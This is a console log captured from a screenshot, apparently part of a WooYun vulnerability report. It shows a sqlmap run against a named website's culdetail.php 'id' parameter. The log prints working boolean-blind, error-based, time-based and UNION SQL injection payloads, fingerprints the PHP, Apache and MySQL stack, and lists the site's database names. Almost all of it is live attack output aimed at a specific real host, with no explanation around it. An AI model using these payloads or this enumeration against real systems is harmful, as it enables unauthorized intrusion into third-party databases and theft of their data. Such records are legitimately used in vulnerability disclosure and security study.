 管理员: C:\Windows\system32\cmd.exe
itch '--drop-set-cookie' if you experience any problems during data retrieval
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 211 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://www.hecom.cn:80/phone/culdetail.php?id=-5435 OR 9238=9238#21
=6 AND 526=526
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: http://www.hecom.cn:80/phone/culdetail.php?id=-6779 OR 1 GROUP BY C
ONCAT(0x71706b7671,(SELECT (CASE WHEN (1297=1297) THEN 1 ELSE 0 END)),0x717a6b6a
71,FLOOR(RAND(0)*2)) HAVING MIN(0)#21=6 AND 526=526
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (comment)
    Payload: http://www.hecom.cn:80/phone/culdetail.php?id=199 AND 3 AND SLEEP(5
)#21=6 AND 526=526
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: http://www.hecom.cn:80/phone/culdetail.php?id=-7488 UNION ALL SELEC
T NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170
6b7671,0x615979776d5344594c75,0x717a6b6a71)-- 21=6 AND 526=526
---
[11:05:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
[11:05:59] [INFO] fetching database names
[11:05:59] [INFO] the SQL query used returns 2 entries
[11:05:59] [INFO] retrieved: information_schema
[11:05:59] [INFO] retrieved: websitenew
available databases [2]:
[*] information_schema
[*] websitenew
[11:06:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hecom.cn'
www.wooyun.org